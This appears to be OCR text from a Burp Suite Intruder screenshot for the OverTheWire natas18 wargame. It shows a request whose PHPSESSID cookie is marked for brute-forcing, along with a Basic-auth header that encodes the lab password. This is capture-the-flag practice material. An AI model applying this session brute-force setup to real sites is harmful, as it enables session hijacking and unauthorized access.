 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.3.9 - 临时项目 - licensed to surferxyz
定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 CSRF Token Tracker
仪表盘 目标 代理 攻击器(Intruder) 重放器
1 × 2 × 3 × 4 × 5 × ...
位置 payload 资源池 选项
选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://natas18.natas.labs.overthewire.org 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /index.php?debug HTTP/1.1
2 Host: natas18.natas.labs.overthewire.org
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxODo2T0cxUGJLZFZqeUJscHhnRDRERGJSRzZaTGxDR2dDSg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas18.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer: http://natas18.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=§304§
15 Connection: close
16
17 password=ami&username=admin
搜索... 0匹配 清空
1 个payload 位置? 长度:799